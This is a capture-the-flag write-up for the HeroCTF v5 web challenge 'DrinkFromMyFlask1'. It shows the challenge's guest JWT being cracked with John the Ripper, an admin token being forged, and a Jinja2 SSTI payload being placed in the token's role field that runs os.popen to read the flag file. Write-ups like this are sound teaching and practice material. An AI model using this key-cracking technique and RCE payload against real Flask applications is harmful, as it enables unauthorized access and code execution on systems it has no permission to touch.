[HeroCTFv5 - Web] DrinkFromMyFlask1
under B0rn2PwnCTF team
Overview
A friend of yours got into an argument with a flask developer. He tried handling it himself, but he somehow got his nose broken in the process… Can you put your hacker skills to good use and help him out?
You should probably be able to access the server hosting your target’s last project, shouldn’t you ? I heard is making a lost of programming mistakes…

Find critical endpoint
We can try to enter a bad endpoint :


It is vulnerable to ssti but we can’t insert large payload.
jwt brute force
if we go to /adminPage endpoint it says we are guest, and we have a session token. Let’s decode it with jwt.io :
token :
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiZ3Vlc3QifQ.AdxhLneoWOkeXGQFwWUbDzS3J2W6_Re-NbZLP_SRUww
decoded :
{
"role": "guest"
}
We can brute force the signature key to create our admin token.
┌──(kali㉿kali)-[~/CTF/heroctf/flask]
└─$ echo "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiZ3Vlc3QifQ.AdxhLneoWOkeXGQFwWUbDzS3J2W6_Re-NbZLP_SRUww" > hash.txt
┌──(kali㉿kali)-[~/CTF/heroctf/flask]
└─$ john hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (HMAC-SHA256 [password is key, SHA256 128/128 AVX 4x])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Proceeding with incremental:ASCII
key (?)
1g 0:00:00:01 DONE 3/3 (2023-05-14 19:13) 0.6849g/s 741467p/s 741467c/s 741467C/s biannon..170771
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
After getting the secret signature, create a token as { "role":"admin"} and apply the token on the website.
The Endpoint /adminPage will display Welcome to admin!
SSTI Throught jwt token
With burpsuite we can test ssti by changing the role field in our token :

it is vulnerable to SSTI. We can perform rce to get the flag with the {{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('cat flag.txt').read() }} payload as value of role field.

Flag : Hero{sst1_fl4v0ur3d_c0Ok1e}
